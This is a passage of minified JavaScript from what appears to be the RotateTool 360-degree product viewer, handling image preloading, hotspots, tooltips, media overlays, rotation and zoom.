"none";this.startLoadingImages()},addPreloader:function(b){if("function"==typeof rotateToolCustomPreloader)this.preloader=rotateToolCustomPreloader(this.elementId,this.settings.preloader);else{switch(b){case "wave":RotateTool.browserSupportsCSSProperty("animation")?this.preloader=RotateTool.wavePreloader(this.elementId,this.settings.preloader):this.preloader=RotateTool.defaultPreloader(this.elementId,this.settings.preloader);break;default:this.preloader=RotateTool.defaultPreloader(this.elementId,
this.settings.preloader)}window.requestAnimationFrame?window.requestAnimationFrame(RotateTool.bind(this,this.updatePreloaderOnAnimationFrame)):this.preloaderTimer=setInterval(this.updatePreloader.apply(this),250)}},updatePreloaderOnAnimationFrame:function(){this.imagesLoaded||(this.updatePreloader(),window.requestAnimationFrame(RotateTool.bind(this,this.updatePreloaderOnAnimationFrame)))},processImageDataHotspots:function(b){var a=null;if(!RotateTool.isObjectEmpty(b)){var a=[],c;for(c in b){var e=
{};e.id=b[c].id;e.rx=b[c].rx;e.ry=b[c].ry;a.push(e)}}return a},imageLoaded:function(b){var a=this;return function(){a.imagesLoaded++;a.processLoadedImage(b);a.increaseImagesProcessedCount();a.loadImagesInSequence&&a.loadNextImage()}},loadNextImage:function(){var b=this.rotateImages[this.imagesLoaded];b&&(b.src=b.srcNormal)},imageNormalLoaded:function(b){var a=this;return function(){a.processLoadedImageNormal(b)}},loadLargeImage:function(b,a){if(!0!==this.isLoadingLargeImage){this.isLoadingLargeImage=
!0;var c=document.createElement("img");c.onload=this.imageLargeLoaded.apply(this,[c,b]);RotateTool.setImageSource(c,b.srcLarge)}},imageLargeLoaded:function(b,a){var c=this;return function(){c.processLoadedImageLarge(b,a)}},imageError:function(b){var a=this;return function(){a.imageLoadErrorsString+=b.src+"\n";a.imageLoadErrorCount+=1;a.increaseImagesProcessedCount()}},increaseImagesProcessedCount:function(b){this.imagesProcessed++;this.updatePreloader();this.checkImagesProcessed()},checkImagesProcessed:function(){if(this.imagesProcessed==
this.imagesToLoad){this.destroyPreloader();this.preloaderImage&&(this.preloaderImage.style.display="none");if(this.imagesLoaded==this.imagesToLoad)this.onAllImagesSuccesfullyLoaded();this.preloaderImage&&(this.preloaderImage.style.display="none")}else 0==this.imagesLoaded%this.chunkSize&&this.loadImagesInChunk&&this.loadNextChunk()},updatePreloader:function(){var b=Math.round(100*(this.imagesProcessed/this.imagesToLoad));this.preloader&&this.preloader.update&&this.preloader.update(b);this.dispatchEvent(RotateTool.PRELOADER_PROGRESS,
parseInt(b))},destroyPreloader:function(){this.preloader&&this.preloader.destroy&&this.preloader.destroy()},processLoadedImage:function(b){this.target.appendChild(b);b.style.position="absolute";b.style.zIndex=this.zIndex.imageHidden;b.style.overflow="hidden";!0==this.settings.control.disableMouseControl?(b.style.pointerEvents="none",b.setAttribute&&b.setAttribute("draggable","false")):b.style.cursor="pointer";b.scaled=!1;b.ratio=b.width/b.height;b.originalWidth=b.width;b.originalHeight=b.height;b.normalImageWidth=
b.width;b.normalImageHeight=b.height;b.onload=null;b.loaded=!0;RotateTool.isIE||RotateTool.isFF?this.setScale(100,b):b.style.opacity=0},processLoadedImageNormal:function(b){var a=this.rotateImages[b.id];a.originalWidth=a.width;a.originalHeight=a.height;a.normalImageWidth=a.width;a.normalImageHeight=a.height;a.scaled=!1;a.onload=null;a.src=b.src},processLoadedImageLarge:function(b,a){this.isLoadingLargeImage=!1;a.onload=null;a.originalWidth=b.width;a.originalHeight=b.height;a.largeImageWidth=b.width;
a.largeImageHeight=b.height;a.scaled=!1;this.setScale(this.scaleInPercent,a);setTimeout(RotateTool.bind(this,this.loadNextLargeImage),100);this.largeImagesSize||this.setLargeImagesSize(b.width,b.height);this.largeImagesLoaded++;this.settings.preloader.largeImagesPreloader&&this.updateLargeImagesPreloader(this.largeImagesLoaded/this.imagesToLoad);this.largeImagesLoaded==this.imagesToLoad&&this.dispatchEvent(RotateTool.IMAGESLARGE_LOADED,this.imagesLoaded)},updateLargeImagesPreloader:function(b){this.largeImagesPreloader||
this.addLargeImagesPreloader();var a=Math.round(100*b)+"%";this.largeImagesPreloaderInnerBar.style.width=a;if(1==b){var c=this;c.largeImagesPreloader.className="rotate-tool-largeimages-preloader loaded";setTimeout(function(){c.largeImagesPreloader.style.display="none"},1E3)}},addLargeImagesPreloader:function(){this.largeImagesPreloader=document.createElement("div");this.largeImagesPreloader.className="rotate-tool-largeimages-preloader";this.largeImagesPreloader.style.zIndex=this.zIndex.preloaderLarge;
this.target.appendChild(this.largeImagesPreloader);this.largeImagesPreloaderInnerBar=document.createElement("div");this.largeImagesPreloaderInnerBar.className="rotate-tool-largeimages-preloader-inner-bar";this.largeImagesPreloader.appendChild(this.largeImagesPreloaderInnerBar)},loadNextLargeImage:function(){var b=this.getNextUnloadedLargeImage();b&&this.loadLargeImage(b)},getNextUnloadedLargeImage:function(){if(!this.currentImage.srcLarge)return!1;for(var b,a=0;a<this.hSteps;a++)if(b=this.rotateImages[this.imagesGrid[this.newImgV][a]],
b.srcLarge&&"undefined"==typeof b.largeImageWidth)return b;for(a=0;a<this.rotateImages.length;a++)if(b=this.rotateImages[a],b.srcLarge&&"undefined"==typeof b.largeImageWidth)return b;return!1},onAllImagesSuccesfullyLoaded:function(){clearInterval(this.preloaderTimer);this.dispatchEvent(RotateTool.IMAGES_LOADED,this.imagesLoaded);this.isImagesLoaded=!0;if("function"===typeof window.rotateToolInstanceLoaded)try{window.rotateToolInstanceLoaded(this.elementId)}catch(b){}if("function"===typeof window.yofla_rotateToolInstanceLoaded)try{window.yofla_rotateToolInstanceLoaded(this.elementId)}catch(a){}this.onImagesInitialized()},
initLoadedImages:function(){for(var b=0;b<this.rotateImages.length;b++);setTimeout(RotateTool.bind(this,this.onImagesInitialized),250)},hideAllImages:function(){for(var b,a=0;a<this.rotateImages.length;a++)b=this.rotateImages[a],RotateTool.isIE||RotateTool.isFF?b.style.visibility="hidden":b.style.opacity=0},onImagesInitialized:function(){this.hideAllImages();this.customLayer=document.createElement("div");this.customLayer.className="rotate-tool-custom-layer";this.customLayer.style.zIndex=this.zIndex.customLayer;
this.target.appendChild(this.customLayer);(this.useCanvas=RotateTool.isCanvasSupported&&this.settings.player.useCanvas)?this.addCanvas():this.addTargetImage();this.addControls();this.initRotationVariables();this.setFirstImage();this.showNextImage();this.repositionFixedHotspots();this.updateMaxZoom();window.requestAnimationFrame?this.rotateLoop():this.rotateInterval=setInterval(RotateTool.bind(this,this.rotateLoop),17);this.settings.rotation.rotateOnStart||this.settings.rotation.rotateOnce?!1===this.hasTabFocus?
this.lastDx=this.getWorkingDx():this.startRotation():this.dx=0;this.usingSmallImages&&setTimeout(RotateTool.bind(this,this.loadNormalImages),150);this.settings.preloader.preloadLargeImages&&this.loadNextLargeImage()},setFirstImage:function(){var b=this.settings.preloader.image,a;"first"===b&&(b=0);"number"==typeof b&&(1==this.vSteps?b<this.hSteps&&(this.lastImgH=b-this.dx):(a=b%this.hSteps,b=Math.floor(b/this.hSteps),this.lastImgH=a-this.dx,this.lastImgV=b,this.dy=0))},loadNormalImages:function(){for(var b=
0;b<this.rotateImages.length;b++){var a=document.createElement("img");a.id=b;a.onload=this.imageNormalLoaded.apply(this,[a]);RotateTool.setImageSource(a,this.rotateImages[b].srcNormal)}},initRotationVariables:function(){this.rotateIntervalDuration_current=this.rotateIntervalDuration_original=Math.floor(1E3*this.settings.rotation.rotatePeriod/this.hSteps);this.rotateIntervalThresholdStop=3*this.rotateIntervalDuration_original;this.lastImgH=null;this.newImgV=this.lastImgV=this.newImgH=0;this.dx=this.settings.rotation.rotateDirection;
!1==this.settings.rotation.rotateOnStart&&(this.dx=0);this.previousDx=this.dx;this.dy=0},initCustomLogo:function(){var b,a,c;try{b=this.settings.custom.logo.imageUrl,a=this.settings.custom.logo.linkUrl,c=this.settings.custom.logo.linkTarget}catch(e){}"undefined"!==typeof b&&this.addCustomLogo(b,a,c)},addCustomLogo:function(b,a,c){var e,d;try{e=this.settings.custom.logo.imagePosition.left,d=this.settings.custom.logo.imagePosition.top}catch(h){d=e=5}var k=document.createElement("img");k.className="rotate-tool-custom-logo";
k.style.zIndex=this.zIndex.customLogo;k.style.position="absolute";k.style.left=e+"px";k.style.top=d+"px";this.target.appendChild(k);e=this.path+b;0==b.indexOf("http")&&(e=b);k.src=e;a&&(c||(c="_blank"),k.style.cursor="pointer",RotateTool.addClickOrTouchListener(k,{forTouch:"touchend",forMouse:"click"},function(){return function(){window.open(a,c)}}()))},initHotspots:function(){var b=this.settings.hotspots;if(b){this.hotspotInstances={};for(var a in b)this.initHotspotInstance(b[a])}},initHotspotInstance:function(b){var a=
document.createElement("div");a.initialized=!1;a.data=b;a.style.display="none";a.style.position="absolute";a.style.cursor="pointer";a.style.zIndex=this.zIndex.hotspots;a.loaded=!1;a.id=b.id;b.icon=b.icon||{};if(b.icon.className)a.className=a.className+" "+b.icon.className;else if(b.icon.src){var c=document.createElement("img");c.src=this.path+b.icon.src;a.appendChild(c);a.image=c}else a.className+=" rotate-tool-hotspot-default";"undefined"!=typeof b.htmlContent?a.innerHTML=b.htmlContent:b.icon.src||
(a.innerHTML='<div class="rotate-tool-hotspot-default-inner"></div>');b.position&&(a.isFixed=!0,this.positionFixedHotspot(a));this.target.appendChild(a);this.addHotspotEvents(a,b);this.hotspotInstances[b.id]=a},positionFixedHotspot:function(b){var a=b.data,c,e,d;if(b.isFixed&&a.position){var h=function(b){var a;return b&&2<b.length&&(a=b.slice(-1),"%"==a)?(b=b.substr(0,b.length-1),parseFloat(b)):!1},k=function(b){var a,c;return b&&3<b.length&&(a=b.slice(-1),c=b.substr(0,1),"%"==a&&"i"==c)?(b=b.substr(1,
b.length-2),parseFloat(b)):!1};a.position.top&&(e=c=a.position.top,d=h(c),!1!==d&&(e=d/100*this.targetHeight),c=k(c),!1!==c&&this.currentImage&&this.currentImage.width&&(e=c/100*this.currentImage.height+parseInt(this.currentImage.style.top)),b.style.top=e+"px");a.position.left&&(e=c=a.position.left,d=h(c),!1!==d&&(e=d/100*this.targetWidth),c=k(c),!1!==c&&this.currentImage&&this.currentImage.width&&(e=c/100*this.currentImage.width+parseInt(this.currentImage.style.left)),b.style.left=e+"px");a.position.right&&
(b.style.right=a.position.right+"px");a.position.bottom&&(b.style.bottom=a.position.bottom+"px")}},addHotspotEvents:function(b,a){var c=this,e=b;b.image&&(e=b.image,e.data=b.data);RotateTool.addClickOrTouchListener(e,RotateTool.eventsTouchStart,function(){c.hotspotTouchStartListener(a,b)});RotateTool.addClickOrTouchListener(e,RotateTool.eventsTouchEnd,function(){c.hotspotTouchEndListener(a,b)});RotateTool.addClickOrTouchListener(e,RotateTool.eventsMouseOver,RotateTool.bind(this,this.hotspotMouseOverListener));
RotateTool.addClickOrTouchListener(e,RotateTool.eventsMouseOut,RotateTool.bind(this,this.hotspotMouseOutListener))},hotspotMouseOverListener:function(b){if(b&&b.target){var a=b.target.data;this.dispatchEvent(RotateTool.HOTSPOT_HOVER,{originalEvent:b});a&&this.showToolTip(a,b.target)}},hotspotMouseOutListener:function(b){this.dispatchEvent(RotateTool.HOTSPOT_HOVER_OUT,{originalEvent:b});this.hideToolTipsInterval=setTimeout(RotateTool.bind(this,this.hideToolTips),250)},showToolTip:function(b,a,c){if(!b)return null;
(b=this.getToolTip(b,a))&&b.show(c)},getToolTip:function(b,a){var c;this.tooltips[b.id]?c=this.tooltips[b.id]:(c=this.createToolTip(b,a),this.tooltips[b.id]=c);return c},hideToolTips:function(b){for(var a in this.tooltips)this.tooltips.hasOwnProperty(a)&&this.tooltips[a].htmlElement&&"block"==this.tooltips[a].htmlElement.style.display&&b!=a&&!this.tooltips[a].timeoutToolTipOnHideCompleted&&!this.tooltips[a].keepVisible&&this.tooltips[a].hide()},createToolTip:function(b,a){if("object"!==typeof b.toolTip&&
!b.title)return null;var c=this;return new function(b,d){this.htmlElement;this.positioning="CENTER_TO_HOTSPOT";this.keepVisible=this.timeoutToolTipOnHideCompleted=!1;this.createHtmlToolTip=function(){if(!b.toolTip.html.content)return null;this.htmlElement=this.createToolTipWrapper();this.htmlElement.innerHTML=RotateTool.fixPathsInHtml(b.toolTip.html.content,RotateTool.fixPathVariable(c.path))};this.createSimpleToolTip=function(){if(!b.title)return null;this.htmlElement=this.createToolTipWrapper();
this.positioning="NEXT_TO_HOTSPOT";this.htmlElement.innerHTML='<span class="rotate-tool-tooltip">'+b.title.text.toString()+"</span>"};this.positionToolTip=function(){var c=10,k=10,l,n=this.htmlElement.offsetWidth,m=this.htmlElement.offsetHeight;if(!(n>=d.targetWidth||m>=d.targetHeight)){a instanceof Array&&2==a.length?(c=a[0],k=a[1],l=20):("IMG"==a.tagName&&(a=a.parentNode),k=a.offsetTop,c=a.offsetLeft,l=a.offsetWidth);switch(this.positioning){case "CENTER_TO_HOTSPOT":c=Math.floor(c-0.5*n);k=Math.floor(k-
0.5*m);break;default:c=c+l+5,"mousewheel_tooltip"==b.id&&(k+=10)}c=Math.max(c,10);k=Math.max(k,10);c=Math.min(c,d.targetWidth-n-10);k=Math.min(k,d.targetHeight-m-10)}this.htmlElement.style.left=c+"px";this.htmlElement.style.top=k+"px"};this.createToolTipWrapper=function(){var b=document.createElement("div");d.target.appendChild(b);b.className="rotate-tool-tooltip-wrapper rotate-tool-unselectable";b.style.position="absolute";b.style.zIndex=RotateTool.zIndex.toolTip;b.style.display="none";b.style.opacity=
0;b.style.cursor="pointer";RotateTool.addClickOrTouchListener(b,RotateTool.eventsTouchEnd,RotateTool.bind(this,this.mouseOrTouchEnd));RotateTool.addClickOrTouchListener(b,RotateTool.eventsMouseLeave,RotateTool.bind(this,this.mouseLeave));RotateTool.addClickOrTouchListener(b,RotateTool.eventsMouseOver,RotateTool.bind(this,this.mouseOver));return b};this.mouseOrTouchEnd=function(){this.hide();RotateTool.isTouchDevice||(this.activeHotspot=null,d.executeHotspot(b))};this.mouseLeave=function(){this.hide();
c.dispatchEvent(RotateTool.TOOLTIP_HOVER_OUT,{tooltipObject:this})};this.mouseOver=function(){clearTimeout(d.hideToolTipsInterval);c.dispatchEvent(RotateTool.TOOLTIP_HOVER,{tooltipObject:this})};this.show=function(a){this.htmlElement&&(d.hideToolTips(b.id),this.timeoutToolTipOnHideCompleted?(this.htmlElement.style.opacity=1,this.htmlElement.style.display="block",clearTimeout(this.timeoutToolTipOnHideCompleted),this.timeoutToolTipOnHideCompleted=null):(this.htmlElement.style.display="block",this.positionToolTip(),
this.htmlElement.style.MozTransition="opacity 0.4s ease-in-out",this.htmlElement.style.WebkitTransition="opacity 0.4s ease-in-out",this.htmlElement.style.opacity=1,this.timeoutToolTipOnHideCompleted=null,c.dispatchEvent(RotateTool.TOOLTIP_SHOW,{hotspotData:b,tooltipElement:this.htmlElement}),a&&(a=parseInt(a),this.autoHideTimout=setTimeout(RotateTool.bind(this,this.hide),a))))};this.hide=function(){this.htmlElement.style.MozTransition="opacity 0.3s ease-in-out";this.htmlElement.style.WebkitTransition=
"opacity 0.3s ease-in-out";this.htmlElement.style.opacity=0;this.timeoutToolTipOnHideCompleted=setTimeout(RotateTool.bind(this,this.onHideCompleted),300)};this.onHideCompleted=function(){this.htmlElement.style.display="none";this.timeoutToolTipOnHideCompleted=null};this.initialize=function(){!0==b.keepVisible&&(this.keepVisible=!0);b.toolTip&&typeof("object"==b.toolTip.html)?this.createHtmlToolTip():b.title&&this.createSimpleToolTip()};this.initialize()}(b,this)},hotspotTouchStartListener:function(b,
a){this.activeHotspot=b.id;RotateTool.isTouchDevice&&(this.executeHotspot(b,a),this.activeHotspot=null)},hotspotTouchEndListener:function(b,a){RotateTool.isTouchDevice||null===this.activeHotspot||this.activeHotspot!=b.id||(this.executeHotspot(b,a),this.activeHotspot=null)},getCurrentImageId:function(){return this.currentImage?this.currentImage.idNumber:null},getHotspotDataById:function(b){var a=this.settings.hotspots;return a&&a[b]?a[b]:null},executeHotspot:function(b,a){this.stopRotation();this.dispatchEvent(RotateTool.HOTSPOT_OPEN,
{hotspotData:b,hotspotElement:a});RotateTool.isObjectEmpty(b.image)?RotateTool.isObjectEmpty(b.video)?RotateTool.isObjectEmpty(b.javascript)?RotateTool.isObjectEmpty(b.url)?RotateTool.isObjectEmpty(b.iframe)?RotateTool.isObjectEmpty(a)||RotateTool.isTouchDevice&&this.showToolTip(b,a):this.executeIframeHotspot(b.iframe):this.executeUrlHotspot(b.url):this.executeJavascriptHotspot(b.javascript,a):this.executeVideoHotspot(b.video):this.executeImageHotspot(b.image)},executeJavascriptHotspot:function(b,
a){var c=b.command,d=b.attribute,g={hotspotElement:a,instance:this};try{"function"==typeof window[c]&&window[c].call(window,d,g)}catch(h){RotateTool.reportUserError(h)}},executeUrlHotspot:function(b){var a=b.src;b=b.target;a&&(b||(b="_top"),window.open(a,b))},executeIframeHotspot:function(b){this.stopRotation();if(b=b.src)this.createHotspotOvelay(),this.showHotspotCloseButton(this.hideIframeHotspot),this.showIframe(b)},showIframe:function(b){this.iframe||(this.iframe=document.createElement("iframe"),
this.target.appendChild(this.iframe),this.iframe.style.zIndex=this.zIndex.hotspotIframe,this.iframe.style.position="absolute",this.iframe.className="rotate-tool-iframe");this.iframe.setAttribute("src",b)},hideIframeHotspot:function(){this.hideHotspotCloseButton();this.target.removeChild(this.hotspotOverlay);this.target.removeChild(this.iframe);this.iframe=null},executeImageHotspot:function(b){this.createHotspotOvelay();this.loadHotspotImage(b);this.showHotspotCloseButton(this.hideImageHotspot)},executeVideoHotspot:function(b){this.createHotspotOvelay();
var a,c,d;b=b.src;var g=b.split(".").pop().toLowerCase();c=this.targetWidth;d=this.targetHeight;0>b.indexOf("http")&&(b=this.path+b);switch(g){case "webm":a="video/webm";break;case "ogg":a="video/ogg";break;case "mp4":a="video/mp4";break;default:null}g=document.createElement("video");this.target.appendChild(g);g.width=c;g.height=d;g.setAttribute("controls","controls");g.setAttribute("autoplay","autoplay");g.style.zIndex=RotateTool.zIndex.hotspotVideo;g.style.transformStyle="preserve-3d";g.style.position=
"relative";a&&(c=document.createElement("source"),c.src=b,c.type=a,g.appendChild(c));this.videoTarget=g;this.showHotspotCloseButton()},showHotspotCloseButton:function(b){this.closeHotspotButton||this.createHotspotCloseButton();this.closeHotspotButton.style.display="block";this.hotspotCloseButtonCallback=b?b:null},hideHotspotCloseButton:function(){this.closeHotspotButton&&(this.closeHotspotButton.style.display="none")},createHotspotCloseButton:function(){var b=document.createElement("div");b.className=
"rotate-tool-close-hotspot-button-wrapper";var a=document.createElement("div");a.className="rotate-tool-close-hotspot-button-content";a.innerHTML="&#x2716;";b.appendChild(a);b.style.zIndex=this.zIndex.hotspotCloseButton;b.style.display="none";this.target.appendChild(b);RotateTool.addClickOrTouchListener(b,{forTouch:"touchend",forMouse:"click"},RotateTool.bind(this,this.onButtonHotspotCloseListener));this.closeHotspotButton=b},onButtonHotspotCloseListener:function(){this.hotspotCloseButtonCallback?
this.hotspotCloseButtonCallback():(this.hideHotspotCloseButton(),this.hideVideoHotspot())},createHotspotOvelay:function(){var b=this.targetWidth,a=this.targetHeight,c=document.createElement("div");c.style.width=b+"px";c.style.height=a+"px";c.style.background="black";c.style.opacity="0.65";c.style.filter="alpha(Opacity=65)";c.style.display="block";c.style.position="absolute";c.style.left="0px";c.style.top="0px";c.style.cursor="pointer";c.style.zIndex=this.zIndex.overlay;this.target.appendChild(c);
var d=document.createElement("div");d.innerHTML="Loading...";d.style.color="white";d.style.position="absolute";d.style.fontFamily="sans-serif";d.style.top=0.45*a+"px";d.style.left=0.5*b-30+"px";c.loading=d;c.appendChild(d);this.hotspotOverlay=c},loadHotspotImage:function(b){var a=document.createElement("img");a.data=b;a.onload=this.hotspotImageLoaded.apply(this,[a]);a.onerror=this.hotspotImageError.apply(this,[a]);a.src=this.path+b.src},hotspotImageError:function(b){return function(){alert("Error loading image:"+
b.src)}},hotspotImageLoaded:function(b){var a=this;return function(){a.target.appendChild(b);b.style.display="block";b.style.position="absolute";b.style.top="0px";b.style.left="0px";b.style.cursor="pointer";b.style.zIndex=a.zIndex.hotspotImage;this.relativeY=this.relativeX=0.5;a.fitHotspotImageToTarget(b);a.hotspotImage=b;b.data.title&&a.addHotspotTitle(b.data);RotateTool.addClickOrTouchListener(b,RotateTool.eventsTouchEnd,RotateTool.bind(a,a.hideImageHotspot))}},fitHotspotImageToTarget:function(b){var a=
1,c=b.width,a=b.height,a=this.targetRatio<c/a?this.targetWidth/c:this.targetHeight/a,c=Math.floor(b.height*a),a=Math.floor(b.width*a);b.height=c;b.width=a;b.width<this.targetWidth&&(b.style.left=Math.floor(0.5*(this.targetWidth-a))+"px",b.style.top="0px");b.height<this.targetHeight&&(b.style.top=Math.floor(0.5*(this.targetHeight-c))+"px",b.style.left="0px")},addHotspotTitle:function(b){var a=document.createElement("div");a.className="rotate-tool-image-hotspot-title";a.innerHTML='<div class="rotate-tool-image-hotspot-title-inner">'+
b.title+"</div";a.style.zIndex=this.zIndex.hotspotTitle;a.style.width=this.targetWidth+"px";2>this.settings.stylesVersion&&(a.style.position="absolute",a.style.left="0px",a.style.bottom="0px",a.style.fontFamily="sans-serif",a.style.color="white",a.style.backgroundColor="#000000",a.style.textAlign="left",a.style.padding="10px",a.style.opacity="0.75",a.style.fontSize="18px");if(b.description&&0<b.description.length){var c=document.createElement("div");c.className="rotate-tool-image-hotspot-description";
c.innerHTML='<div style="padding: 10px;" class="rotate-tool-image-hotspot-description-inner">'+b.description+"</div";c.style.zIndex=this.zIndex.hotspotTitle;c.style.width=this.targetWidth+"px";2>this.settings.stylesVersion&&(a.style.top="0px",a.style.height="20px",c.style.position="absolute",c.style.left="0px",c.style.bottom="0px",c.style.fontFamily="sans-serif",c.style.color="black",c.style.backgroundColor="#fff",c.style.textAlign="left",c.style.opacity="0.75",c.style.fontSize="16px",c.style.fontWeight=
"normal");this.hotspotDescription=c;this.target.appendChild(c)}this.hotspotTitle=a;this.target.appendChild(a)},hideImageHotspot:function(){this.hideHotspotCloseButton();try{this.target.removeChild(this.hotspotImage),this.target.removeChild(this.hotspotOverlay),this.target.removeChild(this.hotspotTitle),this.hotspotDescription&&this.target.removeChild(this.hotspotDescription),this.hotspotImage=null}catch(b){}},hideVideoHotspot:function(){this.target.removeChild(this.videoTarget);this.target.removeChild(this.hotspotOverlay);
this.hotspotImage=null},redrawHotspots:function(){if(null!==this.hotspotInstances&&(this.hideAllHotspots(),this.currentImage&&!1!=this.isHotspotsVisible)){this.showFixedHotspots();var b=this.currentImage.hotspots;if(null!==b)for(var a=0;a<b.length;a++)this.showHotspot(b[a])}},hideAllHotspots:function(){for(var b in this.hotspotInstances)this.hotspotInstances[b].style.display="none"},showFixedHotspots:function(){var b,a,c;for(c in this.hotspotInstances)if(this.hotspotInstances[c].isFixed)if(b=this.hotspotInstances[c].data.levels)for(this.hotspotInstances[c].style.display=
"none",a=0;a<b.length;a++){if(b[a]==this.lastImgV){this.hotspotInstances[c].style.display="block";break}}else this.hotspotInstances[c].style.display="block"},showHotspot:function(b){var a=this.hotspotInstances[b.id];if(a&&!a.isFixed){a.style.display="block";var c,d;a.image?(c=a.image.width,d=a.image.height):(c=a.offsetWidth,d=a.offsetHeight);a.isFixed||(c=this.currentImage.offsetLeft+b.rx*this.currentImage.width-0.5*c,a.style.top=Math.floor(this.currentImage.offsetTop+b.ry*this.currentImage.height-
0.5*d)+"px",a.style.left=Math.floor(c)+"px")}},getWorkingDx:function(){return 0!=this.previousDx?this.previousDx:0>this.settings.rotation.rotateDirection?-1:1},startRotation:function(){this.dispatchEvent(RotateTool.ROTATION_START);0==this.dx&&(this.dx=this.getWorkingDx());this.isRotating=!0;this.rotateIntervalDuration_current=this.rotateIntervalDuration_original},stopRotation:function(){0!=this.dx&&(this.dispatchEvent(RotateTool.ROTATION_STOP),this.isRotating=!1,this.previousDx=this.dx,this.dx=0,
this.rotateToCallback=this.targetImagePosH=null,this.setScale(this.scaleInPercent,this.currentImage))},stopRotationSmooth:function(){this.dispatchEvent(RotateTool.ROTATION_STOP);this.durationMultiplier=1.05},startRotationSmooth:function(){this.dispatchEvent(RotateTool.ROTATION_START);this.dx=this.getWorkingDx();this.rotateIntervalDuration_current=1.5*this.rotateIntervalDuration_original;this.durationMultiplier=0.95},rotateTo:function(b,a){var c,d;if(!(b>=this.imagesLoaded)){1==this.vSteps||b<this.hSteps?
(c=b,d=0):(d=Math.floor(b/this.hSteps),c=b-this.lastImgV*this.hSteps);this.dy=this.dx=0;var g,h,k=this.lastImgH;k!=c&&(k<c&&(g=c-k,h=k+(this.hSteps-c)),k>c&&(h=k-c,g=this.hSteps-k+c),this.lastImgV=d,this.targetImagePosH=c,this.dx=g<h?1:-1,this.rotateToCallback=a,this.startRotation())}},rotateLoop:function(){1!=this.durationMultiplier&&(this.rotateIntervalDuration_current*=this.durationMultiplier,this.rotateIntervalDuration_current>this.rotateIntervalDuration_original&&(this.rotateIntervalDuration_current=
this.rotateIntervalDuration_original,this.durationMultiplier=1));window.requestAnimationFrame&&window.requestAnimationFrame(RotateTool.bind(this,this.rotateLoop));this.okNextImage()&&this.showNextImage()},showNextImage:function(b){null==this.lastImgH?this.newImgV=this.newImgH=0:(this.newImgH=this.lastImgH+this.dx,this.newImgV=this.lastImgV+this.dy);this.newImgH>=this.hSteps&&(this.newImgH=0,this.bounce&&(this.newImgH=this.hSteps-1,this.dx=-this.dx));0>this.newImgH&&(this.newImgH=this.hSteps-1,this.bounce&&
(this.newImgH=0,this.dx=-this.dx));this.newImgV>=this.vSteps&&(this.newImgV=this.vSteps-1);0>this.newImgV&&(this.newImgV=0);this.targetImagePosH&&this.newImgH==this.targetImagePosH&&(this.rotateToCallback&&"function"==typeof this.rotateToCallback&&this.rotateToCallback(),this.stopRotation());try{if(this.currentImage=this.rotateImages[this.imagesGrid[this.newImgV][this.newImgH]],!this.currentImage)return}catch(a){return}if(!this.isDragging||!this.currentImage||this.currentImage!=this.previousImage){this.requestRescaleFlag&&
this.setRescaleFlag();var c={imgH:this.newImgH,imgV:this.newImgV,imgSrc:this.currentImage.src,imageId:this.currentImage.idNumber,fileName:this.currentImage.fileName};!1===("undefined"===typeof b?!1:b)&&this.dispatchEvent(RotateTool.ON_IMAGE,c);this.setScale(this.scaleInPercent,this.currentImage);this.useCanvas?(this.setScale(this.scaleInPercent,this.currentImage),this.redrawCanvas()):this.targetImage&&this.redrawTargetImage();this.hideToolTips();this.previousImage=this.currentImage;this.redrawHotspots();
this.lastImgH=this.newImgH;this.lastImgV=this.newImgV;this.settings.rotation.rotateOnce&&(this.rotateOnceCounter++,this.settings.rotation.bounce?this.rotateOnceCounter==2*(this.hSteps+1)&&(this.stopRotation(),this.settings.rotation.rotateOnce=!1):this.rotateOnceCounter==this.hSteps+1&&(this.stopRotation(),this.settings.rotation.rotateOnce=!1));this.timeLastImageShown=Date.now()}},redrawTargetImage:function(){this.targetImage.src=this.currentImage.src;this.targetImage.srcLarge=this.currentImage.srcLarge;
this.targetImage.style.width=this.currentImage.style.width;this.targetImage.style.top=this.currentImage.style.top;this.targetImage.style.left=this.currentImage.style.left;this.targetImage.correctLeft=this.currentImage.correctLeft},redrawCanvas:function(){this.useCanvas&&this.currentImage&&this.currentImage.complete&&(this.ctx.clearRect(0,0,this.canvas.width,this.canvas.height),this.ctx.drawImage(this.currentImage,parseInt(this.currentImage.style.left)||0,parseInt(this.currentImage.style.top)||0,parseInt(this.currentImage.style.width),
parseInt(this.currentImage.style.height)))},okNextImage:function(){var b=Date.now()-this.timeLastImageShown;if(!this.previousImage)return!0;if(0==this.dx&&0==this.dy)return!1;if(b>this.rotateIntervalDuration_current)return!0},setScale:function(b,a){if(a&&!a.scaled&&b){b=Math.max(100,b);this.scaleInPercent=b=Math.min(b,this.settings.control.maxZoom);var c=1,c=this.targetRatio<a.ratio?this.targetWidth/a.originalWidth:this.targetHeight/a.originalHeight,c=c*(b/100);this.settings.control.maxZoomAuto&&
100<b&&a.srcCurrent==a.srcLarge&&1<c&&(c=1);var d;d=Math.floor(a.originalHeight*c);c=Math.floor(a.originalWidth*c);("undefined"===typeof this.forcedSize?0:2==this.forcedSize.length)&&!RotateTool.isFullscreen()&&(c=Math.min(this.forcedSize[0],window.innerWidth||document.body.clientWidth),d=c/this.forcedSize[0]*this.forcedSize[1]);a.style.width=c+"px";a.style.height=d+"px";a.actualWidth=c;this.objectWidth=Math.floor(0.9*c);this.objectHeight=Math.floor(0.8*d);if(100<b){c=-this.relativeX*c+0.5*this.targetWidth;
d=-this.relativeY*d+0.5*this.targetHeight;var g=parseInt(this.currentImage.style.width),h=parseInt(this.currentImage.style.height),k=this.targetWidth-g-0,l=this.targetHeight-h-0;g>this.targetWidth&&(c=Math.min(c,0),c=Math.max(c,k));h>this.targetHeight&&(d=Math.min(d,0),d=Math.max(d,l));a.style.top=""+d+"px";a.style.left=""+c+"px"}else this.relativeY=this.relativeX=0.5,c<this.targetWidth&&d<this.targetHeight&&(a.style.top=Math.floor(0.5*(this.targetHeight-d))+"px",a.style.left=Math.floor(0.5*(this.targetWidth-
c))+"px"),c==this.targetWidth&&d==this.targetHeight&&(a.style.left="0px",a.style.top="0px"),c<this.targetWidth&&d==this.targetHeight&&(a.style.left=Math.floor(0.5*(this.targetWidth-c))+"px",a.style.top="0px"),c==this.targetWidth&&d<this.targetHeight&&(a.style.top=Math.floor(0.5*(this.targetHeight-d))+"px",a.style.left="0px");a.correctLeft=a.style.left;this.updateSrcOfImage(a);this.redrawHotspots()}},setRescaleFlag:function(){for(var b=0;b<this.rotateImages.length;b++)this.rotateImages[b].scaled=!1;
